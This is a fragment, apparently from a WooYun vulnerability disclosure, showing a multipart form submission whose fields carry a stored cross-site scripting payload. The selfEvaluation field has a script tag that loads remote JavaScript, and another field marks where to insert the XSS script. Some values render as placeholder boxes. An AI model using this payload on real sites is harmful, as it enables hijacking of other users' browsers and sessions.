 -----------------------------9841236178039
Content-Disposition: form-data; name="province"
□□□
-----------------------------9841236178039
Content-Disposition: form-data; name="city"
□□□
-----------------------------9841236178039
Content-Disposition: form-data; name="county"
□□□□□
-----------------------------9841236178039
Content-Disposition: form-data; name="livePlace"
□□□,□□□,□□□□□
此处插入xss脚本
-----------------------------9841236178039
Content-Disposition: form-data; name="email"
@qq.com
-----------------------------9841236178039
Content-Disposition: form-data; name="selfEvaluation"
<script src=http:// ></script>
-----------------------------9841236178039--
www.wooyun.org